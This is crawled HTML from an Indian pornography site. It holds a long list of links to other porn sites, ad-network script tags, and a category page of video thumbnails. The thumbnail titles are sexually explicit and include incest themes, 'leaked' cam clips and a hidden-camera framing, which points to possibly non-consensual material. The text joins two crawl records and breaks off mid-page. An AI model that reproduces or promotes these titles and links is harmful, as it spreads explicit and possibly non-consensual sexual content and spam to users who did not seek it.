la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8362dc5b44c44973a2b7e393833162de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/4915256/Pornstars/popular/1/js/jquery.min.js
body_size: 14205
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Pornstars Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Pornstars videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/4915256/Pornstars/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/4915256/Pornstars/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4915256;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Pornstars @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/4915256/Pornstars/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/4915256/Pornstars/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734749745179/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dd47201b" src="/thumbs/179/2705852734749745179_0.jpg" alt="Newly married submissive Indian wife sucking like a pornstar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>100</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Newly married submissive Indian wife sucking like a pornstar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638257289314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1067923862" src="/thumbs/314/3824942638257289314_0.jpg" alt="Indian Aunty Exposing Big Boobs First Time" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7809</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty Exposing Big Boobs First Time</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732534474473/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg" alt="Desi coupl home made" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>162682</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi coupl home made</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733207339023/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98157e00f" src="/thumbs/23/2705852733207339023_0.jpg" alt="Beauty Peagent" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>83185</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beauty Peagent</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4629455580491637503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="403f215292a762ff" src="/thumbs/503/4629455580491637503_0.jpg" alt="18 Year Old Young Stepsis Licks Stepbrother's Butt And Gets Fucked Hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>280</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>18 Year Old Young Stepsis Licks Stepbrother's Butt And Gets Fucked Hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3448520210558104704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fdb9adc47123480" src="/thumbs/704/3448520210558104704_0.jpg" alt="Hijabi Muslim housewife of an old man gets fucked by another man" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>146</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hijabi Muslim housewife of an old man gets fucked by another man</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1725132756107409862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17f0e719fe2c39c6" src="/thumbs/862/1725132756107409862_0.jpg" alt="slut blows me" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>190</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>slut blows me</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734652588095/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d77ca03f" src="/thumbs/95/2705852734652588095_0.jpg" alt="Backyard solo with Indian pornstar Priya Rai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Backyard solo with Indian pornstar Priya Rai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15829418016135419131/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dbad63d15ceb94fb" src="/thumbs/131/15829418016135419131_0.jpg" alt="I Caught My Friends Hot Muslim Hijab Step Mom Masturbating & She Sucked Me Off For My Silence" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>17:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I Caught My Friends Hot Muslim Hijab Step Mom Masturbating & She Sucked Me Off For My Silence</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637520785385/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103bac0fe9" src="/thumbs/385/3824942637520785385_0.jpg" alt="Indian women fucking Cam clip Leaked Viral XVideosApp.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2226</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian women fucking Cam clip Leaked Viral XVideosApp.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4213474802293602765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a7945023cc4f9cd" src="/thumbs/765/4213474802293602765_0.jpg" alt="Tamil Greatest Couple Part 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Greatest Couple Part 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2149793911753886673/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1dd59a2c32634bd1" src="/thumbs/673/2149793911753886673_0.jpg" alt="Middle Eastern Curvy Sweet Makes Her Porn Debut" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Middle Eastern Curvy Sweet Makes Her Porn Debut</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14950269904190057/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="351d30f6ef7a69" src="/thumbs/57/14950269904190057_0.jpg" alt="18 Year Old Tamil Girl Sucks and Fucks with Gusto" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>18 Year Old Tamil Girl Sucks and Fucks with Gusto</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13630623165253173978/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bd29b38cf82042da" src="/thumbs/978/13630623165253173978_0.jpg" alt="Eating niece's ass" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Eating niece's ass</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7838405807182007755/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6cc79c8d4e714dcb" src="/thumbs/755/7838405807182007755_0.jpg" alt="Indian milf sex movie" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian milf sex movie</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4371818704651677313/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cabd1f2f12bee81" src="/thumbs/313/4371818704651677313_0.jpg" alt="Don't leave now brother-in-law, brother-in-law has removed the sister-in-law's water" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>18:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Don't leave now brother-in-law, brother-in-law has removed the sister-in-law's water</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/798146066486689927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b13959e63d08087" src="/thumbs/927/798146066486689927_0.jpg" alt="The Encounter With The Perverted Stepbrother Included A Oral With Facial Cumshot And A Fuck With A Lot Of Moaning" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The Encounter With The Perverted Stepbrother Included A Oral With Facial Cumshot And A Fuck With A Lot Of Moaning</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3240796736002794699/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2cf99f75feb124cb" src="/thumbs/699/3240796736002794699_0.jpg" alt="Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice..." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice...</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1182034028162802162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10676daf991161f2" src="/thumbs/162/1182034028162802162_0.jpg" alt="Cute Tamil HOUSEWIFE slut fucked rough by step brother" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Tamil HOUSEWIFE slut fucked rough by step brother</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8434496698970805952/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="750d5a0f515c16c0" src="/thumbs/952/8434496698970805952_0.jpg" alt="Sitting Hidden on 's Lap" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sitting Hidden on 's Lap</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5684802473990011572/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4ee479bb106fbab4" src="/thumbs/572/5684802473990011572_0.jpg" alt="Muslim stepsister in hijab sucks dick, fucks and swallows cum of stepbrother" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Muslim stepsister in hijab sucks dick, fucks and swallows cum of stepbrother</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544806338276/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251117a1ee4" src="/thumbs/276/1426482544806338276_0.jpg" alt="Kate England and India Summer shared boyfriend on the couch" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>137</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kate England and India Summer shared boyfriend on the couch</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4596026102114852015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3fc85d639afa9caf" src="/thumbs/15/4596026102114852015_0.jpg" alt="Sarah Rosa │ Double Penetration" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sarah Rosa │ Double Penetration</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1307596075848353569/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="122583b3faa2c721" src="/thumbs/569/1307596075848353569_0.jpg" alt="Big boobs Police woman caught Panty thief and fucked him hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big boobs Police woman caught Panty thief and fucked him hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7578677757791985054/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="692cdf4464585d9e" src="/thumbs/54/7578677757791985054_0.jpg" alt="I teach my neighbor give the ass" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I teach my neighbor give the ass</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7327934981648156036/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65b20e0a6e4c0584" src="/thumbs/36/7327934981648156036_0.jpg" alt="Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5529311572533827225/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cbc0f946555d699" src="/thumbs/225/5529311572533827225_0.jpg" alt="But I'm Muslim! Indian Girl Gets Creampied Doggystyle" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>But I'm Muslim! Indian Girl Gets Creampied Doggystyle</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11355588205546743352/" class="trd">
                                <div class="pic rectangle-ratio">
